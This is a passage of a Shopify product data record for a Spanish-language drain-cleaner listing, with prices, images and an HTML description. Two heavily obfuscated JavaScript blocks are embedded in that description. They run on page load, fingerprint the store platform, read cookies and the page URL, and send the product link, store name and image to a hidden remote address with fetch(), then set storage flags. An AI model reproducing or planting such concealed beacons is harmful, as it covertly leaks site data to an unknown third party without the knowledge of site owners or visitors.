_0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-20T17:37:28+08:00","created_at":"2023-02-20T17:37:28+08:00","vendor":"kilayu","type":"Hogar \u0026 Vida","tags":[],"price":46000,"price_min":46000,"price_max":46000,"available":true,"price_varies":false,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":79999,"compare_at_price_varies":false,"variants":[{"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"],"featured_image":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","options":["Capacidad"],"media":[{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","width":800},{"alt":null,"id":25310524866607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","width":800},{"alt":null,"id":25310524899375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","width":800},{"alt":null,"id":25310524932143,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","width":800},{"alt":null,"id":25310524964911,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","width":800},{"alt":null,"id":25310524997679,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","width":800},{"alt":null,"id":25310525030447,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","width":800},{"alt":null,"id":25310525063215,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = 